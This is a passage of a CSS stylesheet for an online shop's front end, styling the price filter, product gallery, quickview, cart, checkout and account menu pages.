  background: #eeeeee none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 5px;  
    margin: 30px 0;
  margin-left: auto;
}
.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #fff none repeat scroll 0 0;
  border: 4px solid  #2457aa;
  border-radius: 100%;
  height: 20px;
  margin-top: -2px;
  width: 20px;
}
.price_filter .ui-slider-range {
  background: #2457aa none repeat scroll 0 0;
}
.info_widget {
  margin-top: 20px;
}
.price_slider_amount > input[type="text"] {
  border-color: #cccccc #ddd #cccccc #cccccc;
  border-image: none;
  border-style: solid;
  border-width: 1px;
  float: right;
  font-weight: bold;
  height: 45px;
  letter-spacing: 0px;
  margin-left: 0px;
  text-align: center;
  width: 120px;
}
.price_slider_amount > input[type="submit"] {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.price_slider_amount > input[type="submit"]:hover {
  background:  #2457aa none repeat scroll 0 0;
} 

.btn-fiter {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.btn-fiter:hover {
  background:  #2457aa none repeat scroll 0 0;
}

.layout-box {
    background: #fff;
}
.pro-tagline p {
    text-transform: uppercase;
    font-size: 11px;
    color: #909090;
    background: #fff;
    z-index: 1;
    padding-right: 10px;
}
.product-gallery-filter {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}
.product-gallery-filter .row:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #e7e7e7;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
}
.filter-btn {
    display: flex;
    justify-content: flex-end;
    margin-left: auto;
    position: relative;
    z-index: 99;

}
.filter-btn select {
    border-radius: 30px;
} 
.form-control {
    background:#ffffff; 
    z-index: 3;
}
.filter-btn .form-control { 
    width: 167px;
    z-index: 3;
}
.layout-box a {
    width: 26px !important;
    height: 21px;
    float: left;
    text-indent: -9999px;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
    display: inline-block;
}
.layout-box .list-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: -26px 0px;
    background-color: transparent;
    margin-right: 8px;
}

.layout-box .grid-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0 0px;
    background-color: transparent;
    margin-right: 8px;
}
.layout-box .grid-btn.active, 
.layout-box .grid-btn:hover {
    background-position: 0 -29px;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.layout-box .list-btn.active, 
.layout-box .list-btn:hover {
    background-position: -26px -29px !important;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.product_category_rightbar {
    overflow: hidden;
}
.product_category_rightbar .product_socials_btn a { 
    width: 30px;
    height: 30px; 
    line-height: 30px;
}

 .pagination li {
    margin: 0 5px;
    border-radius: 0;
}
.page-link { 
    color: #2457aa;
    background-color: #fff;
    border: 1px solid #2457aa;
    border-radius: 4px;
}
.page-link:hover { 
    color: #fbfbfb; 
    background-color: #2457aa;
    border-color: #2457aa;
    outline: none;
}
 .porto-product-filters-toggle { 
    height: 34px;
    margin-right: 30px;
    padding: 0;
    background: none;
    margin-bottom: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    position: relative;
}

.porto-product-filters-toggle a {
    position: relative;
    width: 46px;
    height: 26px;
    background: #e6e6e6;
    border-radius: 13px;
    transition: all .3s linear;
    margin-left: 8px;
}
.porto-product-filters-toggle.opened a {
    background-color: #08c;
}

.porto-product-filters-toggle a:before {
    content: '';
    position: absolute;
    left: 0;
    width: 42px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    -webkit-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    -ms-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transition: all .3s linear;
}
.porto-product-filters-toggle.opened a:before {
    -webkit-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    -ms-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    transform: translate3d(18px,2px,0) scale3d(0,0,0);
}
.porto-product-filters-toggle a:after {
    content: '';
    position: absolute;
    left: 0;
    width: 22px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    box-shadow: 0 2px 2px rgba(0,0,0,.24);
    -webkit-transform: translate3d(2px,2px,0);
    -ms-transform: translate3d(2px,2px,0);
    transform: translate3d(2px,2px,0);
    transition: all .2s ease-in-out;
}
.porto-product-filters-toggle.opened a:after {
    -webkit-transform: translate3d(22px,2px,0);
    -ms-transform: translate3d(22px,2px,0);
    transform: translate3d(22px,2px,0);
} 
@media (min-width:992px) { 
/*
    .main-content-wrap {
        overflow: hidden
    }
*/
    .main-content-wrap .sidebar {
        transition: left .3s linear, right .3s linear, visibility .3s linear, z-index .3s linear;
        visibility: hidden;
        z-index: -1
    }
    .main-content-wrap .left-sidebar {
        left: -25%
    }
    .main-content-wrap .right-sidebar {
        right: -25%
    }
    .main-content-wrap .main-content-right{
        transition: all 0.3s linear 0s
    }
    .main-content-wrap:not(.opened) .main-content-right {
        margin-left: -25%;
        max-width: 100%;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        min-height: 1px
    } 
    .main-content-wrap.opened .sidebar {
        z-index: 0;
        visibility: visible
    }
    .main-content-wrap.opened .left-sidebar {
        left: 0;
    }
    .main-content-wrap.opened .right-sidebar {
        right: 0
    }
    .main-content-wrap.opened .main-content-right {
        margin-left: 0
    }
     .main-content-wrap.opened .main-content-right {
        margin-right: 0
    } 
}
.dropdown-a {
    position: relative;
    font-size: 13px;
    width: auto;
    text-transform: capitalize;
    display: inline-block;
    padding: 0 15px 0 10px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    outline: none;
    color: #ffffff;
}
.logo_lists i{font-size: 18px;}
.dropdown-a:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -3px;
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #ffffff transparent;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.dropdown-a.active:after {
/*    border-width: 0 6px 6px 6px;*/
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.dropdown-a .dropdown {
  /* Size & position */
    position: absolute;
    top: 97%;
    left: 0;
    right: 0;
    padding: 0;
	z-index: 99999;
    background: #ffffff;
    -webkit-border-radius: 0;
    -moz-border-radius:0;
    -ms-border-radius: 0;
    border-radius: 0;
     -webkit-border: 1px solid #e4e4e4;
    border: 1px solid #e4e4e4;
    font-weight: normal;
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -ms-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    list-style: none;
    opacity: 0;
    pointer-events: none;
}

.dropdown-a .dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 55px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #ffffff transparent;
}
.dropdown-a .dropdown:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 53px;
     -webkit-border-width: 0 8px 8px 8px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: #e4e4e4 transparent;    
}
.dropdown-a .dropdown li a {
    display: block;
    padding: 0 10px;
    text-decoration: none;
    color: #2457aa;
    -webkit-border-bottom: 1px solid #e6e8ea;
    border-bottom: 1px solid #e6e8ea;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 12px;
}
.dropdown-a .dropdown li i {
    float: right;
    color: inherit;
}
.dropdown-a .dropdown li:last-of-type a {
    border: 0;
}
/* Hover state */
.dropdown-a .dropdown li:hover a {
    background: transparent;
    color: #ffa100;
}
/* Active state */
.dropdown-a.active .dropdown {
    opacity: 1;
    pointer-events: auto;
	width: 104px;
}
.logo_lists .dropdown-a ul li {
    margin: 0;
}
.logo_lists .dropdown-a span {
    margin-top: 4px;
    display: block;
}
.logo_lists ul li.dropdown-a:after{
    display: none;
}
.quickview .modal-dialog {
    max-width: 900px; 
}
.pro-wrap {
    margin-bottom: 10px;
}
.pro-wrap input {
    display: inline-block;
    max-width: 60px;
    padding: 5px 10px;
    height: auto;
    margin-right: 15px;
}
.cart_item_quontaty_row {
    margin-top: 20px;
    margin-bottom: 20px;
}
.instock {
    color: green;
    font-weight: 600;
    line-height: normal;
    font-size: 16px;
}
.single_add_to_cart_button {
    background: #2457aa;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
}
.single_buy_cart_button {
    background: #dc3545;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
	margin-left: 10px;
}
.product_meta > span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    margin-bottom: 7px;
}
.product_meta > span a {
    color: #838383;
    font-size: 12px;
}
.cart_item_quontaty_row  .product_price_row {
    margin: 0 0 10px 0;
}
.product_meta > span > span {
    color:#838383;
    font-size: 12px;
}
.product_shipping p {
    color: #000000;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 600;
}
.zoom__trigger {
    position: absolute;
    top: 0;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    z-index: 9;
    text-align: center;
    overflow: hidden;
    background-color: #f5f5f5;
    color: #000;
    line-height: 2em;
}
.quickview_product .product-title {
    font-size: 19px;
}
.quickview .modal-header .close {
    padding: 4px 8px;
    margin: 0;
    background: whitesmoke;
    font-size: 28px;
    position: absolute;
    right: 0;
    top: 0;
}
.color {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
}
.bg-blk {
    background: #000000;
}

.bg-blue {
    background: #0000ff;
}

.bg-pink {
    background: #ffc0cb;
} 
.plus-minus-btn button {
  background: #eee;
  padding: 6px 10px;
  border: 1px solid #eeee;
}

.plus-minus-btn input {
      padding:6px;
      border: 1px solid #eee;
      text-align: center;
      width: auto;
      max-width: 63px;
      margin: 0;
}
.plus-minus-btn {
    width: auto;
    margin-right: 20px;
}
.comp-wish {
    margin-top: 20px;
}
.comp-wish a {
    color: #000000;
    display: inline-block;
    margin-right: 15px;
    font-size: 13px;
    font-weight: 500;
}
#prosingle .carousel-item a {
    display: block;
    width: 100%;
    height: 100%;
}
#prosingle .carousel-indicators li {
    width: 100px;
    height: 100px;
    margin-right: 6px;
    margin-left: 6px;
    text-indent: 0;
    background-color: transparent;
    border-top: 0;
    border-bottom: 0;
    opacity: 1;
    border: 1px solid;
    display: flex;
    align-items: center;
	justify-content: center;	
}
#prosingle .carousel-item a img{
    width: 100%;
}
#prosingle .carousel-indicators {
    bottom: -50px;
    margin: 0 auto;
}
.product_single_content .listview_product_img {
    padding-bottom: 50px;
}
#prosingle .carousel-control-next, 
#prosingle .carousel-control-prev { 
    top: auto;
    bottom: -17px;
    width: auto;
    color: #000;
    opacity: 1;
    z-index: 999;
    padding: 10px;
    border: 1px solid;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
.proddesc .nav-item {
    margin-bottom: 0;
}
.proddescContent {
    padding: 15px 20px;
    border: 1px solid #dddd;
}
.proddesc .nav-link {
    border-radius: 0;
    color: #000000;
    border: none;
    font-weight: 600;
}
.proddesc .nav-item.show .nav-link, 
.proddesc .nav-link.active {
    color: #000000;
    background: #f5f5f5;
    
    background-color: #ddd; 
        border: none;
    border-radius: 0;
}
.product_desc_tabs_full {
    padding: 40px 0 0;
}
.prodescfullTabContent {
    text-align: left;
    overflow: hidden;
    padding: 2%;
    box-sizing: border-box;
    background: #f5f5f5;
}
.prodescfullTab  .nav-item {
    margin-bottom: 0;
}
.prodescfullTab .nav-item.show .nav-link, 
.prodescfullTab .nav-link.active {
     border-radius: 0; 
    font-weight: 600;
    color: #000000;
    border: none;
    background-color: #f5f5f5;
}
.prodescfullTab .nav-link {
    border-radius: 0;
    border: none;
    color: #000000;
    font-weight: 600;
}
.prodescfullTabContent h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 15px;
}
.prodescfullTabContent h5 {
    font-size: 14px;
    color: #000000;
    margin-bottom: 10px;
}
.prodescfullTabContent p{
    margin-bottom: 15px;
    color: #000000;
}
.prodescfullTabContent ul, .listview_product_details ul{
    list-style: disc;
    margin-bottom: 15px;
    padding-left: 18px;   
}
.prodescfullTabContent ol li,
.prodescfullTabContent ul li{
    color: #000000;
}
.prodescfullTabContent ol {
    margin-bottom: 15px;
    padding-left: 18px;
    list-style: decimal;
}
#addinfo th {
    width: 150px;
}
.comment-main-area {
    width: 100%;
    background: #ffffff;
    padding: 10px 20px;
    margin-left: 15px;
    border: 1px solid;
}

.comments-meta h4 {
    margin-bottom: 20px;
    color: #000000;
    font-weight: 600;
}

.comments-meta h4 span {
    color: #848484;
    font-weight: 500;
}

.review_wrap h5 {
    color: #000000;
    font-size: 15px;
    margin: 20px 0 30px;
}
.review_wrap h5 span {
    display: block;
    color: #848484;
    margin-top: 4px;
}
/*
.review_wrap .review_stars i { 
    color: #ffa100;
}
*/
.review_stars .star_fill { 
    color: #ffa100;
}
.review_wrap textarea.form-control {
    height: 120px;
}
.tiles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.tile {
    position: relative;
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: transform .5s ease-out;
} 
.product_single_content #prosingle .carousel-inner { 
    height: 500px;
}
#prosingle .carousel-item a { 
    height: 400px;
    position: relative;
}
.product_img_block{
    max-height: 370px;
    width: 100%;
	height: 300px;
	align-items: center;
    justify-content: center;
    display: -webkit-flex;
}
.product_img_block img{
    width: auto !important;
    max-height: 300px;
    margin-left: auto;
    margin-right: auto;
}

/******************************************   CART PAGE CSS  *************************************/
td.product-thumbnail img {
    width: 50px;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    background: #f5f5f5;
    color: #000;
    border-bottom-width: 1px !important;
}
table.shop_table td, 
table.shop_table td {
    border-color: #ebebeb !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.table td, 
.table th { 
    vertical-align: middle; 
}
table.shop_table td a {
    color: #000000;
}
span.Price-amount.amount {
    color: #000000;
}
.table-hover tbody tr:hover {
    color: #212529;
    background-color: transparent;
}
table.shop_table .quantity input.qty {
    border: 1px solid #ebebeb;
    width: 60px;
    height: 40px;
    display: inline;
    margin: 0 3px;
    vertical-align: top;
    padding: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
}
table.shop_table td a:hover {
    color: #2457aa;
}
table.shop_table input#coupon_code {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 10px 20px;
    width: 130px;
}
.table-footer .coupon {
    float: left;
}
.table-footer .update-cart-btn{
    float: right;
    margin-top: 7px;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
}
.collpase_cart_form .form-control {
    height: 40px;
    font-size: 12px !important;
    padding: 10px 8px;
    border-radius: 0px;
    margin-bottom: 8px;
    width: 100%;
}
.collpase_cart_form .nice-select .option { 
    padding-left: 7px;
    padding-right: 19px; 
    font-size: 12px;
}
.cart_total_titles {
    background: #f5f5f5;
    display: flex;
    height: 100%;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
    border: 1px solid #dddddd;
    border-radius: 4px;
}
.cart_total_titles {
    background: #f5f5f5;
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: flex-start;
    border-radius: 4px 0  0 4px;
    border-right: 1px solid #dddddd;
}
.cart_body_title {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_titles div {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    background: #f5f5f5;
    color: #000;
    text-align: left;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
}
.cart_total_data {
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: self-start;
    border-radius: 0 4px 0 4px;
}
.cart_body_data {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_data > div {
    font-size: 13px;
    font-weight: 500;
    line-height: 40px;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
    color: #000000;
}
 .collapse_cart_btn {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
    cursor: pointer;
}
.collpase_cart_form .btn-default.theme_bg {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
}
.cart-collaterals .content-title { 
    text-transform: uppercase;
    font-weight: 600;
    font-size: 20px;
}
.cart_total_data > div:last-of-type,
.cart_total_titles div:last-of-type {
    border-bottom: 0;
}
/**************************************************************   CHECKOUT PAGE CSS   **********************************************/
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
}

.cart_info_row p span {
    position: absolute;
    background: black;
    padding: 8px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    top: 0;
    left: 15px;
    text-transform: lowercase;
}
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
} 
.cart_info_row p span.info {
    position: absolute;
    background: black;
    padding: 17px 7px 4px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    font-family: 'Fira Sans', sans-serif;
    top: 0;
    left: 15px;
    text-transform: lowercase;
} 
.cart_info_row p a {
    color: #000000;
}
#loginmodal .form-group {
    margin: 0 0 10px 0;
}
#loginmodal h4 {
    font-size: 15px;
    color: #1f4c94;
    margin-bottom: 15px;
    letter-spacing: 1px;
    font-weight: 600;
}
#loginmodal .form-control {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    border-radius: 0;
    background: #f1f1f1;
    border: none;
}
#loginmodal .form-check {
    margin-bottom: 15px;
}
#loginmodal .form-check input {
    vertical-align: middle;
}
#loginmodal textarea.form-control {
    resize: none;
    height: 60px !important;
}
#loginmodal .modal-body {
    padding-bottom: 40px;
}
form.checkout_coupon {
    border: 1px solid #dddddd;
    padding: 20px;
}
form.checkout_coupon p {
    color: #000000;
    margin-bottom: 14px;
}
form.checkout_coupon input {
    max-width: 500px;
    width: 100%;
    margin-right: 15px;
    padding: 0 15px;
}
.billing_form_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.chackout_twocol_layout h3 {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
.chackout_twocol_layout  .form-control {
    height: 35px;
    border-radius: 0;
    width: 100%;
    line-height: 35px;
    padding: 0 15px;
        margin-bottom: 15px;
}
.chackout_twocol_layout input[type=checkbox], 
.chackout_twocol_layout input[type=radio] { 
    vertical-align: middle;
    height: 21px;
}
.chackout_twocol_layout .form-check-label {
    margin-bottom: 0;
    color: #000;
}
.chackout_twocol_layout label { 
    color: #000;
}
.nice-select .list { 
    width: 100%;
}
 #ship-to-different-address span {
    display: inline-block;
    line-height: 30px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}
.chackout_twocol_layout textarea.form-control {
    height: 150px !important;
}
.ship_to_diff_add_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.your_order_table_wrap h3  {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
 /* Accordion styles */
.radio-tabs   {
    overflow: hidden;
    padding: 30px;
    border: 1px solid #dddddd;
}

.radio-tabs .tab {
  width: 100%; 
  overflow: hidden;
}  
.radio-tabs .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white; 
   transition: all .35s; 
}
.radio-tabs .tab-close { 
  cursor: pointer;
}  
.radio-tabs input:checked ~ .tab-content {
    max-height: 100vh;
    padding: 1em; 
    position: relative;
    width: 100%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    line-height: 1.5em;
    background: #f5f5f5;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.radio-tabs .tab-content:after {
    content: "";
    display: block;
    border: 8px solid #f5f5f5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
} 
input[type=checkbox], input[type=radio] { 
    vertical-align: middle; 
}
.radio-tabs .tab-label {
    cursor: pointer;
    color: #838383;
    font-weight: 600;
    margin: 0;
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
} 
.bottom-cehck input[type=checkbox]  { 
    margin-top: 5px;
}
/************************************************  CHECKOUT NEW STYLE CSS   ******************************************************/

.billdiv{background-color:#fff; border:1px solid #eee; display:inline-block; width:100%; margin:0 0 15px 0;}
.billdivtit {
    background-color:#2457aa;
    padding: 15px;
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
}
.billdivtit span.num {
    color: #2457aa;
    background-color: #fff;
    margin-right: 10px;
    width: 25px;
    text-align: center;
    border-radius: 3px;
    line-height: 1.1;
    padding: 4px;
}
.billdivtit p {color: #fff; font-weight: 600; margin-right:30px;}

.billdiv .checkbtn {
  position: relative;
  padding-left: 30px;
  margin-bottom: 0;
  cursor: pointer;
  font-size: 15px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; color:#fff;
}
.billdiv .checkbtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.billdiv .checkbtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border:2px solid #fff;
}
.billdiv .checkbtn .checkmark:after {content: ""; position: absolute; display: none;}
.billdiv .checkbtn input:checked ~ .checkmark:after {display: block;}
.billdiv .checkbtn .checkmark:after {
  left: 6px;
  top: 2px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.addrsses{display:inline-block; width:100%; background-color:#f9f9f9;}
.addrsses ul{display:inline-block; width:100%;}
.addrsses ul li{display:inline-block; width:100%; border-bottom:1px solid #eee; padding:20px; position:relative;}
.addrsses ul li.addrlist{padding-left:50px; padding-right:50px;}
.addrsses ul li .radiobtn {
    display: inline-block;
    position: absolute;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    left: 16px;
    top: 30%;
}
.addrsses ul li .radiobtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}
.addrsses ul li .radiobtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border: 2px solid #000000;
  border-radius: 50%;
  background-color:#fff;
}
.addrsses ul li .radiobtn .checkmark:after {content: ""; position: absolute; display: none;}
.addrsses ul li .radiobtn input:checked ~ .checkmark{border-color:#2457aa;}
.addrsses ul li .radiobtn input:checked ~ .checkmark:after {display: block;}
.addrsses ul li .radiobtn .checkmark:after {
 	top: 3px;
	left: 3px;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color:#2457aa;
}
.addrsses ul li h4 {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    color: #000000;
}
.addrsses ul li h4 span {
    background-color: #eee;
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 12px;
    color: #000000;
    margin: 0 10px;
}
.addrsses ul li p{
        color: #000000;
}
.addrsses ul li .editrash{position:absolute; right:5px; top:15px;}
.addrsses ul li .editrash a{color:red; margin:0 5px; font-size:16px;}
.addrsses ul li .viewall{color:#2457aa; font-weight:600; font-size:14px; text-transform:uppercase;}
.shippingaddre1 h3 {
    font-size: 18px;
    color: #000000;
    margin-bottom: 20px;
}
.shippingaddre{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre1{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre .tit{margin-bottom:20px;    color: #000000;}
#deliverydiv{display:none;}

#editModal .form-control,
.checkout_styletwo_leftbar  .form-control {
    background: #fff;
    border: 1px solid #c5c5c5;
    border-radius: 0;
    color: #000000;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
#editModal .form-group,
.checkout_styletwo_leftbar  .form-group{
    margin: 0 0 20px 0;
}
#editModal textarea.form-control,
.checkout_styletwo_leftbar textarea.form-control {
    height: 100px !important;
    resize: none;
} 
#editModal   .btn-default {
    color: #333;
    background-color: #fff;
    border: 1px solid #cccccc;
}
#editModal .btn-default:hover, 
#editModal .btn-default:focus, 
#editModal .btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
}
#editModal .modal-body { 
    padding: 0;
}
#editModal .modal-dialog { 
    max-width: 1000px;
}
#editModal .modal-title { 
    color: #000000;
}
.order_pro_img {
    max-width: 30px;
}
.textprice ul {
	display: inline-block;
	width: 100%;
	background: #fff;
	padding: 0 20px;
	border: 1px solid #ddd;
}
.textprice ul li {
	display: block;
	padding: 15px 0px;
	border-bottom: 1px dashed #e0e0e0;
	width: 100%;
	float: left;
}
.textprice ul li:last-child {
	border-bottom: none;
}
.textprice ul li .text {
	font-size: 14px;
	font-weight: 600;
	color: #555555;
	float: left;
}
.textprice ul li .number {
	float: right;
	font-weight: 600;
	color: #555555;
	font-size: 16px;
	line-height: 20px;
}
.textprice ul li .totals {font-size: 18px; font-weight: 700;}
.textprice ul li label {
    font-size: 13px;
    margin-bottom: 0; 
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}

/***********************************************  MY ACCOUNT PAGE CSS  ******************************************/
.vertical_menu ul li a {
    position: relative;
    background: #2457aa;
    display: block;
    padding: 10px 20px;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
}
.vertical_menu ul li a i {
    margin-right: 15px;
}
.vertical_menu ul li {
    border-bottom: 1px solid #dddddd;
}
.vertical_menu ul li:last-of-type {
    border-bottom: 0;
}
.vertical_menu ul li a:hover,
.vertical_menu ul li a.active {
    background: #ffc961;
}
.vertical_menu ul li a:before {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -13px;
    content: ' ';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 14px solid #ffffff;
    border-bottom: 14px solid transparent;
    border-top: 14px solid transparent;
    opacity: 0;
